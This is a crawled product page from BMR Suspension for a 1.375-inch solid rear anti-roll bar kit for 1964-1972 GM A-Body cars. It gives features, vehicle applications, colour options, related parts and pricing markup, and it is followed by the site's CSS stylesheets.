																  	<p style="padding:0 0 0 5;">- Fits all 1964-1972 GM A-Bodies<br>- Designed for street performance and drag race applications<br>- Fits 3"? axle tubes<br>- Dramatically reduces body roll<br>- Massive increase is sway bar rate over stock sway bar (depending on year and model)<br>- Cold formed to better resist torsional fatigue<br>- Manufactured from 1.375-inch solid bar stock for increased strength<br>- Two-way adjustable for street and track use <br>- Adjustability allows for fine-tuning of suspension<br>- 88-durometer, greasable polyurethane bushings<br>- Durable powdercoat finish<br>- 1-2-hour installation time<br>- Proudly designed in the U.S.A.<br>- Proudly made in the U.S.A.<br></p>
															     </div>
															 
															     <div class="tabbertab">
																  	<h2>Applications</h2>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 Acadian Beaumont</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 Acadian Beaumont</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 Buick Sport Wagon</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 Buick Sport Wagon</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 Buick Special Deluxe</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 Buick Special</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 Buick Skylark</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 Buick Skylark</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 Chevrolet El Camino</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 Chevrolet El Camino</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 Chevrolet Chevelle</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 Chevrolet Chevelle</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 GMC Sprint</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 Oldsmobile Vista Cruiser</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 Oldsmobile Vista Cruiser</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 Oldsmobile F-85</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 Oldsmobile F-85</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 Oldsmobile Cutlass Supreme</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 Oldsmobile Cutlass Supreme</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 Oldsmobile Cutlass</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 Oldsmobile Cutlass</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 Oldsmobile 442</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 Oldsmobile 442</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 Pontiac Tempest</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 Pontiac LeMans</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 Pontiac LeMans</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 Pontiac GTO</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 Pontiac GTO</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1972 Pontiac Tempest</p>
																	
															     </div>
															
																 <div class="tabbertab">
																  	<h2>Available Colors</h2>
																  	<div style="text-align:center; padding:20 0 20 0;">
																		<table border="0" cellspacing="0" cellpadding="0" align="center">
																			<tr><td height="20">&nbsp;</td></tr>
																			<tr>
																				
																					<td style="font-size:12;" align="center">
																						
																							<img src="siteart/colors/blackhammertone_large.jpg" alt="Black Hammertone"  border="0" style="border:1px solid black;">
																						<br>Black Hammertone</td>
																					<td width="25">&nbsp;</td>
																				
																					<td style="font-size:12;" align="center">
																						
																							<img src="siteart/colors/red_large.jpg" alt="Red"  border="0" style="border:1px solid black;">
																						<br>Red</td>
																					<td width="25">&nbsp;</td>
																				
																			</tr>
																		</table>
																	</div>
															     </div>
															
															 	<div class="tabbertab">
															  		<h2>Installation</h2>
															  		<p style="text-align:center; padding:20 0 0 0;">
																		
																        	<a class="redverdana" href="siteart/install/XSB006.pdf" target="_blank">
																				<img src="siteart/install/thumbnails/XSB006_page_1.jpg" alt="BMR Installation Instructions for XSB006" width="214" height="276" border="0" style="padding:0 0 0 5; border:1px solid #cccccc;">
																			</a><br><strong><span style="font-size:14;"><i>Click on the page above to view or download installation instructions for XSB006</i></span></strong>
																			
																	</p>
														     	</div>
															 
														</div>
													</td>
												</tr>

												
												
													
												<tr><td height="25">&nbsp;</td></tr>
												<tr>
													<td style="font-family:arial; color:#555555; padding:10 0 0 7; font-size:16;"><B>CUSTOMERS WHO PURCHASED THIS ITEM, ALSO PURCHASED...</B></td>
												</tr>
												<tr><td height="10"></td></tr>
												<tr>
													<td style="padding:0 0 0 7;">
														
														<table border="0" cellspacing="0" cellpadding="0" align="center">
															<tr>
																
																	<td style="border-right:1px solid #dbdbdb; padding:5px;" width="150" valign="top">
																		<table border="0" cellspacing="0" cellpadding="0">
																			<tr>
																				<td height="160">
																					<a href="?page=products&productid=48">
																						
																							<img src="siteart/products/FP004_large.jpg" alt="FP004" width="140" border="0" style="padding:0 0 0 5;">
																						
																					</a>
																				</td>
																			</tr>
																			<tr>
																				<td>
																					<span style="font-size:12; font-family:arial; color:#c80017;"><b>FP004</b></span><br>
																					<span style="font-size:16; color:#c80017; font-family:arial;"><b>$99.95</b></span><br><br>
																				</td>
																			</tr>
																			<tr>
																				<td height="80" valign="top">
																					<span style="font-size:11; font-family:arial;"><b>1964-1972 A-Body</b></span><br>
																					<span style="font-family:verdana; font-size:12;">A/C delete panel, aluminum</span>
																				</td>
																			</tr>
																			<tr>
																				<td align="center">
																					<a href="?page=products&productid=48"><img src="siteart/buttons/view_product.jpg" alt="View Product Details" width="136" border="0"></a>
																				</td>
																			</tr>
																		</table>
																	</td>
																
																	<td style="border-right:1px solid #dbdbdb; padding:5px;" width="150" valign="top">
																		<table border="0" cellspacing="0" cellpadding="0">
																			<tr>
																				<td height="160">
																					<a href="?page=products&productid=52">
																						
																							<img src="siteart/products/BCA005_large.jpg" alt="BCA005" width="140" border="0" style="padding:0 0 0 5;">
																						
																					</a>
																				</td>
																			</tr>
																			<tr>
																				<td>
																					<span style="font-size:12; font-family:arial; color:#c80017;"><b>BCA005</b></span><br>
																					<span style="font-size:16; color:#c80017; font-family:arial;"><b>$199.95</b></span><br><br>
																				</td>
																			</tr>
																			<tr>
																				<td height="80" valign="top">
																					<span style="font-size:11; font-family:arial;"><b>1964-1972 A-Body</b></span><br>
																					<span style="font-family:verdana; font-size:12;">Lower control arms, boxed, non-adjustable, polyurethane bushings</span>
																				</td>
																			</tr>
																			<tr>
																				<td align="center">
																					<a href="?page=products&productid=52"><img src="siteart/buttons/view_product.jpg" alt="View Product Details" width="136" border="0"></a>
																				</td>
																			</tr>
																		</table>
																	</td>
																
																	<td style="border-right:1px solid #dbdbdb; padding:5px;" width="150" valign="top">
																		<table border="0" cellspacing="0" cellpadding="0">
																			<tr>
																				<td height="160">
																					<a href="?page=products&productid=58">
																						
																							<img src="siteart/products/UTCA011_large.jpg" alt="UTCA011" width="140" border="0" style="padding:0 0 0 5;">
																						
																					</a>
																				</td>
																			</tr>
																			<tr>
																				<td>
																					<span style="font-size:12; font-family:arial; color:#c80017;"><b>UTCA011</b></span><br>
																					<span style="font-size:16; color:#c80017; font-family:arial;"><b>$239.95</b></span><br><br>
																				</td>
																			</tr>
																			<tr>
																				<td height="80" valign="top">
																					<span style="font-size:11; font-family:arial;"><b>1964-1972 A-Body</b></span><br>
																					<span style="font-family:verdana; font-size:12;">Upper control arms, DOM, on-car adjustable, polyurethane bushings</span>
																				</td>
																			</tr>
																			<tr>
																				<td align="center">
																					<a href="?page=products&productid=58"><img src="siteart/buttons/view_product.jpg" alt="View Product Details" width="136" border="0"></a>
																				</td>
																			</tr>
																		</table>
																	</td>
																
																	<td style="border-right:1px solid #dbdbdb; padding:5px;" width="150" valign="top">
																		<table border="0" cellspacing="0" cellpadding="0">
																			<tr>
																				<td height="160">
																					<a href="?page=products&productid=61">
																						
																							<img src="siteart/products/RB001_large.jpg" alt="RB001" width="140" border="0" style="padding:0 0 0 5;">
																						
																					</a>
																				</td>
																			</tr>
																			<tr>
																				<td>
																					<span style="font-size:12; font-family:arial; color:#c80017;"><b>RB001</b></span><br>
																					<span style="font-size:16; color:#c80017; font-family:arial;"><b>$149.95</b></span><br><br>
																				</td>
																			</tr>
																			<tr>
																				<td height="80" valign="top">
																					<span style="font-size:11; font-family:arial;"><b>1964-1972 A-Body</b></span><br>
																					<span style="font-family:verdana; font-size:12;">Control arm reinforcement braces</span>
																				</td>
																			</tr>
																			<tr>
																				<td align="center">
																					<a href="?page=products&productid=61"><img src="siteart/buttons/view_product.jpg" alt="View Product Details" width="136" border="0"></a>
																				</td>
																			</tr>
																		</table>
																	</td>
																
																	<td style=" padding:5px;" width="150" valign="top">
																		<table border="0" cellspacing="0" cellpadding="0">
																			<tr>
																				<td height="160">
																					<a href="?page=products&productid=62">
																						
																							<img src="siteart/products/RB002_large.jpg" alt="RB002" width="140" border="0" style="padding:0 0 0 5;">
																						
																					</a>
																				</td>
																			</tr>
																			<tr>
																				<td>
																					<span style="font-size:12; font-family:arial; color:#c80017;"><b>RB002</b></span><br>
																					<span style="font-size:16; color:#c80017; font-family:arial;"><b>$159.95</b></span><br><br>
																				</td>
																			</tr>
																			<tr>
																				<td height="80" valign="top">
																					<span style="font-size:11; font-family:arial;"><b>1964-1972 A-Body</b></span><br>
																					<span style="font-family:verdana; font-size:12;">Control arm reinforcement braces</span>
																				</td>
																			</tr>
																			<tr>
																				<td align="center">
																					<a href="?page=products&productid=62"><img src="siteart/buttons/view_product.jpg" alt="View Product Details" width="136" border="0"></a>
																				</td>
																			</tr>
																		</table>
																	</td>
																
															</tr>
														</table>
													</td>
												</tr>
											</table>
											</div>
										</td>
									</tr>
									<tr><td>&nbsp;</td></tr>
									</form>
								</table>
								
								
								
								<script type="application/ld+json">
									{
										"@context": "https://schema.org/",
										"@type": "Product",
										"name": "Xtreme Anti-roll Bar Kit, Rear, Solid 1.375&quot;, 3&quot; Axles ",
										"image": "https://www.bmrsuspension.com/siteart/products/XSB006_large.jpg",
										"description": "Hard launches from high horsepower cars at the drag strip require more than just a normal street-style sway bar. BMR Suspension's Xtreme Anti Roll Bar for 1964-1972 GM A-Body allows you to launch harder without excessive body roll limiting traction, with little sacrifice to your A-Body's street manners. Manufactured from 1.375-inch solid bar stock, BMR's Xtreme Anti Roll Bar (XSB006) is designed to eliminate body roll and transfer as much power as possible to the rear wheels. The XSB006 attaches to your A-Body with polyurethane bushings. These bushings are molded from 88-durometer, low-deflection, polyurethane, and are internally fluted to keep grease in the bushing under high compression loads. 

BMR Suspension designed the XSB006 sway bar for street performance and drag race applications. The large adjustable sway bar has two positions, giving you the versatility to drive to and from the track with the same sway bar. The XSB006 gives you a massive increase in rate over the stock bar (depending on year and model). These rate increases and adjustability allow you to almost eliminate body roll so you can leave the starting line harder with maximum traction. When performance is a must, rely on BMR Suspension!

BMR Suspension's XSB006 anti roll bar is available in black hammertone and red powdercoat for long-lasting good looks. Installation time is about 1-2 hours. Proudly made in the U.S.A.!
",
										"mpn": "XSB006",
										"brand": {
											"@type": "Thing",
										    "name": "BMR Suspension"
										  },
										  "offers": {
										    "@type": "Offer",
										    "priceCurrency": "USD",
										    "price": "519.95",
										    "priceValidUntil": "2020-11-05",
										    "itemCondition": "https://schema.org/NewCondition",
										    "availability": "https://schema.org/InStock",
										    "seller": {
										      "@type": "Organization",
										      "name": "BMR Suspension"
										    }
										  }
										}
								</script>
								
								
						
	<script type="text/javascript">
		(function() {
	    	var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
	    	po.src = 'https://apis.google.com/js/plusone.js';
	    	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
	  	})();
	</script>

												</td>
											</tr>
										</table>
									</td>
								</tr>

								<tr>
									<td bgcolor="#c80000" width="800" height="24" align="center" style="border-bottom:1px solid #000000; border-right:1px solid #000000; border-left:1px solid #000000;">
										<table border="0" cellspacing="0" cellpadding="0" width="100%">
											<tr>
												<td width="200">&nbsp;&nbsp;<a href="?page=privacypolicy" class="a1" title="BMR Suspension Privacy Policy">Privacy Policy</a></td>
												<td align="center" style="color:ffffff; font-family:verdana; font-size:11;">BMR Suspension Inc. &nbsp;<span style="color:#cccccc; font-size:10;">|</span>&nbsp; Copyright &copy; 2025 &nbsp;<span style="color:#cccccc; font-size:10;">|</span>&nbsp; All Rights Reserved</td>
												<td width="200" align="right"><a href="?page=disclaimer" class="a1" title="BMR Suspension Disclaimer & Terms Of Use">Disclaimer & Terms Of Use</a>&nbsp;&nbsp;</td>
											</tr>
											
										</table>
									</td>
								</tr>
							
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="10"></td>
	</tr>
</table>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bmrsuspension.com/tabstyle.css
body_size: 2822
content:
/* $Id: example.css,v 1.5 2006/03/27 02:44:36 pat Exp $ */

/*--------------------------------------------------
  REQUIRED to hide the non-active tab content.
  But do not hide them in the print stylesheet!
  --------------------------------------------------*/
.tabberlive .tabbertabhide {
 display:none;
}

/*--------------------------------------------------
  .tabber = before the tabber interface is set up
  .tabberlive = after the tabber interface is set up
  --------------------------------------------------*/
.tabber {
}
.tabberlive {
 margin-top:1em;
 width:780px;
 margin:10px;
 font-size:13;
 font-family:Lucida Sans Unicode,Lucida Grande, sans-serif;

}

/*--------------------------------------------------
  ul.tabbernav = the tab navigation list
  li.tabberactive = the active tab
  --------------------------------------------------*/
ul.tabbernav
{
 margin:0;
 padding: 3px 0;
 border-bottom: 1px solid #8e8e8e;
 font: .8em "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}

ul.tabbernav li
{
 list-style: none;
 margin: 0;
 display: inline;
 font-size:13;
}

ul.tabbernav li a
{
 padding: 2px 10px 3px 10px;
 margin-right: 5px;
 border: 1px solid #778;
 border-bottom: none;
 background: #c90000;
 text-decoration: none;
 border-top-right-radius: 4px;
 border-top-left-radius: 4px;
}

ul.tabbernav li a:link { color: #ffffff; }
ul.tabbernav li a:visited { color: #ffffff; }

ul.tabbernav li a:hover
{
 color: #000000;
 background: #ffffff;
 border-color: #227;
 border-top-right-radius: 4px;
 border-top-left-radius: 4px;
}

ul.tabbernav li.tabberactive a
{
 background-color: #ffffff;
 border-bottom: 1px solid #ffffff;
 color:#000000;
}

ul.tabbernav li.tabberactive a:hover
{
 color: #000;
 background: white;
}

/*--------------------------------------------------
  .tabbertab = the tab content
  Add style only after the tabber interface is set up (.tabberlive)
  --------------------------------------------------*/
.tabberlive .tabbertab {
 padding:5px;
 border:1px solid #8e8e8e;
 border-top:0;
 border-bottom-right-radius: 4px;
 border-bottom-left-radius: 4px;


 /* If you don't want the tab size changing whenever a tab is changed
    you can set a fixed height */

 /* height:200px; */

 /* If you set a fix height set overflow to auto and you will get a
    scrollbar when necessary */

 /* overflow:auto; */
}

/* If desired, hide the heading since a heading is provided by the tab */
.tabberlive .tabbertab h2 {
 display:none;
}
.tabberlive .tabbertab h3 {
 display:none;
}

/* Example of using an ID to set different styles for the tabs on the page */
.tabberlive#tab1 {
}
.tabberlive#tab2 {
}
.tabberlive#tab2 .tabbertab {
 height:200px;
 overflow:auto;
}


--- FILE ---
content_type: text/css
request_url: https://www.bmrsuspension.com/css/mystyle.css
body_size: 30878
content:
<style type="text/css"> 
/* JSSOR SYLES */
.captionOrange, .captionBlack
{
	color: #fff;
	font-size: 20px;
	line-height: 30px;
	text-align: center;
	border-radius: 4px;
}
.captionOrange
{
	background: #EB5100;
	background-color: rgba(235, 81, 0, 0.6);
}
.captionBlack
{
	font-size:16px;
	background: #000;
	background-color: rgba(0, 0, 0, 0.4);
}
a.captionOrange, A.captionOrange:active, A.captionOrange:visited
{
	color: #ffffff;
	text-decoration: none;
}
a.captionOrange:hover
{
	color: #eb5100;
	text-decoration: underline;
	background-color: #eeeeee;
	background-color: rgba(238, 238, 238, 0.7);
}

.couponButton {
	-moz-box-shadow: 2px 3px 5px 0px #202020;
	-webkit-box-shadow: 2px 3px 5px 0px #202020;
	box-shadow: 2px 3px 5px 0px #202020;
	background-color:#fe1a00;
	-webkit-border-top-left-radius:13px;
	-moz-border-radius-topleft:13px;
	border-top-left-radius:13px;
	-webkit-border-top-right-radius:13px;
	-moz-border-radius-topright:13px;
	border-top-right-radius:13px;
	-webkit-border-bottom-right-radius:13px;
	-moz-border-radius-bottomright:13px;
	border-bottom-right-radius:13px;
	-webkit-border-bottom-left-radius:13px;
	-moz-border-radius-bottomleft:13px;
	border-bottom-left-radius:13px;
text-indent:0px;
	border:1px solid #a40000;
	display:inline-block;
	color:#ffffff;
	font-family:Arial;
	font-size:15px;
	font-weight:bold;
	font-style:normal;
height:28px;
	line-height:26px;
width:115px;
	text-decoration:none;
	text-align:center;
}.couponButton:hover {
	background-color:#ce0100;
}.couponButton:active {
	position:relative;
	top:1px;}
	

a.event_link:link   {font-family:Montserrat; font-size:15px;color:#000000;text-decoration:none; font-weight:bold;}
a.event_link:active {font-family:Montserrat; font-size:15px;color:#000000;text-decoration:none; font-weight:bold;}
a.event_link:visited{font-family:Montserrat; font-size:15px;color:#000000;text-decoration:none; font-weight:bold;}
a.event_link:hover  {font-family:Montserrat; font-size:15px;color:#c70000;text-decoration:none; font-weight:bold;}

.events_button {
    background-color: #d70000;
    border: none;
    color: white;
    padding: 5px 10px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 14px;
    margin: 4px 2px;
    -webkit-transition-duration: 0.4s; /* Safari */
    transition-duration: 0.4s;
    cursor: pointer;
	border-radius: 4px;
}
.red_button {
    background-color: #d70000; 
    color: white; 
    border: 1px solid #000000;
}

.red_button:hover {
    background-color: #FFFFFF;
    color: black;
	border: 1px solid #c70000;
}



.thumbnail {
   	display: block;
  	max-width:320px;
  	max-height:320px;
  	width: auto;
  	height: auto;
}

productlink:link {  font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none}
productlink:visited {   font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none}
productlink:active {   font-family:Arial; text-decoration: none; }
productlink:hover {  text-decoration: underline}

.products_popup{color:#ffffff; font-family:arial; font-size:13px; font-weight:bold; letter-spacing:2px;}
.free_shipping {background-color:#d41511; text-align:center; width:120px; letter-spacing:0.3px; color:#ffffff; font-family:arial; font-size:13px; font-weight:bold; padding:3px;}
.blem_product  {background-color:#d41511; text-align:center; width:160px; letter-spacing:0.3px; color:#ffffff; font-family:arial; font-size:13px; font-weight:bold; padding:3px;}
.product_note  {background-color:#d41511; text-align:center; width:290px; letter-spacing:0.3px; color:#ffffff; font-family:arial; font-size:13px; font-weight:bold; padding:3px;}





.table_head {border-bottom:1px solid #000000; background-image:url('siteart/table_header_bg_blue.gif'); background-repeat:repeat-x; font-family:arial; font-size:13; border-right: 1px solid #9eb6ce; vertical-align:middle; height:22px; padding:0 0 0 3px; color:#000000; font-weight:bold;}
.table_header          {border-bottom:1px solid #6593cf; border-top:1px solid #cde2ff; color:#000000;  font-family:verdana; font-size:12; vertical-align:middle; height:21px; font-weight:bold; background-image:url('siteart/admin/bg_top_bar.jpg'); background-repeat:repeat-x; border-right:1px solid #9ac6ff; padding:0 2 0 2px;}
.table_cell            {padding:2 0 0 2; font-family:verdana; font-size:11; border-bottom:1px solid #6593cf; border-right:1px solid #e5efff;}
.table_header_red      {border-bottom:1px solid #9eb2c7; border-top:1px solid #c5d5e6; border-left:1px solid #c5d5e6; color:#800000;  font-family:verdana; font-size:11; background-color:#ebf2fa;  vertical-align:middle; height:25px; padding:0 2 0 2px;}

.table_header_admin    {border-bottom:1px solid #6593cf; border-top:1px solid #cde2ff; color:#000000;  font-family:verdana; font-size:13; vertical-align:middle; height:21px; padding:3px; background-image:url('siteart/admin/bg_top_bar.jpg'); background-repeat:repeat-x; border-right:1px solid #9ac6ff;}
.table_header_editadmin   {border-bottom:1px solid #6593cf; border-top:1px solid #cde2ff; color:#000000;  font-family:verdana; font-size:12; vertical-align:middle; height:21px; padding:0 5 0 3; font-weight:bold; background-image:url('siteart/admin/bg_top_bar.jpg'); background-repeat:repeat-x; border-right:1px solid #9ac6ff;}
.table_header_cell     {border-bottom:1px solid #6593cf; border-left:1px solid #e5efff; font-family:verdana; font-size:11; padding:2px;}
.table_header_og       {border-bottom:1px solid #618dc6; background-image:url('siteart/admin/bg_top_bar.jpg'); background-repeat:repeat-x; font-family:arial; font-size:12; border-right: 1px solid #9ac6ff; vertical-align:middle; height:21px; padding:0 0 0 3px;}

.table_data            {padding:2px; font-family:verdana; font-size:10; border-right:1px solid #9ac6ff; border-bottom:1px solid #9ac6ff; vertical-align:top; background-color:#fcfdff;}


a.TableLink:link     {color:#707070; font-family:verdana; font-size:11px; text-decoration:none;}
a.TableLink:active   {color:#707070; font-family:verdana; font-size:11px;text-decoration:none;}
a.TableLink:visited  {color:#707070; font-family:verdana; font-size:11px;text-decoration:none;}
a.TableLink:hover    {color:#000000; font-family:verdana; font-size:11px;text-decoration:none;}

.cartheader   {border-bottom:1px solid #000000; font-family:arial; font-size:12; border-right: 1px solid #cccccc; vertical-align:middle; height:21px; padding:0 0 0 3px;}

a.productlink:link{font-family:Arial;font-size:12px;color:#000000;text-decoration:none; font-weight:none;}
a.productlink:active{font-family:Arial;font-size:12px;color:#000000;text-decoration:none;font-weight:none;}
a.productlink:visited{font-family:Arial;font-size:12px;color:#000000;text-decoration:none;font-weight:none;}
a.productlink:hover{font-family:Arial;font-size:12px;color:#000000;text-decoration:none;font-weight:bold;}


a.newproduct:link{font-family:Arial;font-size:12px;color:#b90015;text-decoration:none; font-weight:bold;}
a.newproduct:active{font-family:Arial;font-size:12px;color:#b90015;text-decoration:none;font-weight:bold;}
a.newproduct:visited{font-family:Arial;font-size:12px;color:#b90015;text-decoration:none;font-weight:bold;}
a.newproduct:hover{font-family:Arial;font-size:12px;color:#b90015;text-decoration:underline;font-weight:bold;}

a.projectcar:link{font-family:Arial;font-size:14px;color:#b90015;text-decoration:none; font-weight:bold;}
a.projectcar:active{font-family:Arial;font-size:14px;color:#b90015;text-decoration:none;font-weight:bold;}
a.projectcar:visited{font-family:Arial;font-size:14px;color:#b90015;text-decoration:none;font-weight:bold;}
a.projectcar:hover{font-family:Arial;font-size:14px;color:#b90015;text-decoration:none;font-weight:bold;}

a img {border: none; }


h1.ebay 	 {font-family: Arial;  font-size:22; color:black; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h2.ebay 	 {font-family:verdana; font-size:12; color:black; font-weight:normal; text-decoration: none;}
h3.ebay 	 {font-family:verdana; font-size:11; color:white; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}



a.ebayadmin:link     {color:#707070; font-family:verdana; font-size:11px; text-decoration:none;}
a.ebayadmin:active   {color:#707070; font-family:verdana; font-size:11px;text-decoration:none;}
a.ebayadmin:visited  {color:#707070; font-family:verdana; font-size:11px;text-decoration:none;}
a.ebayadmin:hover    {color:#000000; font-family:verdana; font-size:11px;text-decoration:none;}

a.ebayadmin1:link     {color:#404040; font-family:arial; font-size:11px; text-decoration:none;}
a.ebayadmin1:active   {color:#404040; font-family:arial; font-size:11px;text-decoration:none;}
a.ebayadmin1:visited  {color:#404040; font-family:arial; font-size:11px;text-decoration:none;}
a.ebayadmin1:hover    {color:#000000; font-family:arial; font-size:11px;text-decoration:underline;}

a.ebayadmin2:link     {color:#000000; font-family:verdana; font-size:11px; text-decoration:none;}
a.ebayadmin2:active   {color:#000000; font-family:verdana; font-size:11px;text-decoration:none;}
a.ebayadmin2:visited  {color:#000000; font-family:verdana; font-size:11px;text-decoration:none;}
a.ebayadmin2:hover    {color:#000000; font-family:verdana; font-size:11px;text-decoration:underline;}

<style type="text/css"> 		
h1.home 	 {font-family:verdana; font-size:13; color:black; font-weight:normal; text-decoration: none;}
h2.home 	 {font-family:verdana; font-size:12; color:black; font-weight:normal; text-decoration: none;}
h3.home 	 {font-family:verdana; font-size:11; color:white; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}

h1.products  {font-family:verdana; font-size:11; color:black; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h2.products  {font-family:verdana; font-size:12; color:black; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h3.products  {font-family:verdana; font-size:12; color:white; font-weight:normal; text-decoration: none;}

h1.title	 {font-family:verdana; font-size:14; color:white; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h1.ptitle	 {font-family:verdana; font-size:16; color:white; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h2.title	 {font-family:verdana; font-size:12; color:black; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h3.title	 {font-family:verdana; font-size:12; color:white; font-weight:normal; text-decoration: none;}

.AdminHeader {border: 1px solid #dbdbdb; background-image:url('siteart/admin/grey_header_fade.gif'); background-repeat:repeat-x; height:27px; color:#4e4e4e; font-family:arial; font-size:15; padding:5px;}
.productheader {border: 1px solid #b6000;  background-repeat:repeat-x; height:27px; color:#4e4e4e; font-family:arial; font-size:15; padding:5px;}
.AdminMainBox    {border: 1px solid #dbdbdb; background-color:#f8f8f8; font-family:arial; font-size:14; padding:5px;}
			
.round-corners {
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    -khtml-border-radius: 20px;
    border-radius: 20px;
}
.textinput{font-size:11px;border:1px solid #666666;color:#000000;}
.text1{font-size:10px;border:1px solid #666666;color:#000000;}
.text2{color:#404040;font-family:verdana;font-size:13px;}


.fieldset_black {border:2px solid #900000; padding:7px;}
.legend_red {font-family:verdana; font-size:18; padding:0 0 5 0; color:#000000;}

.text3{color:#000000;font-family:arial;font-size:12px;}
.text4{color:#000000;font-family:verdana;font-size:11px;}
.text5{color:#000000;font-family:Verdana;font-size:11px; padding:2px;}
.text6{color:#000000;font-family:Verdana;font-size:11px;}
.text7{color:#404040;font-family:verdana;font-size:12px;}

a.greylink:link{font-family:verdana;font-size:11px;color:#707070;text-decoration:none;}
a.greylink:active{font-family:verdana;font-size:11px;color:#707070;text-decoration:none;}
a.greylink:visited{font-family:verdana;font-size:11px;color:#707070;text-decoration:none;}
a.greylink:hover{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}

.admin_coupons{color:#000000;font-family:verdana;font-size:13px; font-weight:none;}
.admin_coupons_header{color:#a80000;font-family:arial;font-size:18px; font-weight:bold;}

.products_popup{color:#ffffff; font-family:arial; font-size:13px; font-weight:bold; letter-spacing:2px;}
.products_popup_header{color:#ffffff; font-family:verdana; font-size:14; font-weight:none; letter-spacing:0px;}


.carstext{color:#000000;font-family:Verdana;font-size:11px;}
.wverdana{color:#ffffff;font-family:verdana;font-size:12px;}
.wbverdana{color:#ffffff;font-family:verdana;font-size:12px;font-weight:bold;}
.redmainlinks{color:#ffffff;font-family:verdana;font-size:11px;text-decoration:underline;}
body{margin-top:5;}

a.nmra:link{font-family:arial;font-size:24px;color:#ff0000;text-decoration:none;}
a.nmra:active{font-family:arial;font-size:24px;color:#ff0000;text-decoration:none;}
a.nmra:visited{font-family:arial;font-size:24px;color:#ff0000;text-decoration:none;}
a.nmra:hover{font-family:arial;font-size:24px;color:#FFFFFF;text-decoration:underline;}


a.editcats:link{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.editcats:active{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.editcats:visited{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.editcats:hover{font-family:verdana;font-size:12px;color:#ed0000;text-decoration:underline;}

a.nav:link{font-family:verdana;font-size:11px;color:#ffffff;font-weight:normal;text-decoration:none;}
a.nav:active{font-family:verdana;font-size:11px;color:#ffffff;font-weight:normal;text-decoration:none;}
a.nav:visited{font-family:verdana;font-size:11px;color:#ffffff;font-weight:normal;text-decoration:none;}
a.nav:hover{font-family:verdana;font-size:11px;color:#ffffff;font-weight:normal;text-decoration:none;}
a.a1:link{color:#ffffff;font-family:verdana;font-size:10px;text-decoration:none;}
a.a1:active{color:#ffffff;font-family:verdana;font-size:10px;text-decoration:none;}
a.a1:visited{color:#ffffff;font-family:verdana;font-size:10px;text-decoration:none;}
a.a1:hover{color:#ffffff;font-family:verdana;font-size:10px;text-decoration:underline;}
a.whitearial:link{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial:active{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial:visited{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial:hover{font-family:arial;font-size:13px;color:#fffff0;font-weight:bold;text-decoration:underline;}
a.delete:link{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:underline;}
a.delete:active{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:underline;}
a.delete:visited{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:underline;}
a.delete:hover{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}

a.deletepress:link{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:none;}
a.deletepress:active{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:none;}
a.deletepress:visited{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:none;}
a.deletepress:hover{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}

a.whitearial1:link{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whitearial1:active{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whitearial1:visited{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:none;}
